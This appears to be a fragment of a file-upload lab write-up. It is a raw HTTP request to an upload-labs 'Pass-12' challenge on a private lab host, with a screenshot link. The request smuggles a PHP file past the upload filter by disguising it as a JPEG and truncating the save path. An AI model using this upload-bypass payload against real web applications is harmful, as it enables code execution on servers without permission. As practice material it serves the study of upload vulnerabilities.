 POST /upload/Pass-12/index.php HTTP/1.1
Host: 192.168.136.133
Content-Length: 415
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.136.133
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaVJIRQ0vD2TqRqos
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.136.133/upload/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryaVJIRQ0vD2TqRqos
Content-Disposition: form-data; name="save_path"
../upload/phpinfo.php+
------WebKitFormBoundaryaVJIRQ0vD2TqRqos
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryaVJIRQ0vD2TqRqos
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryaVJIRQ0vD2TqRqos--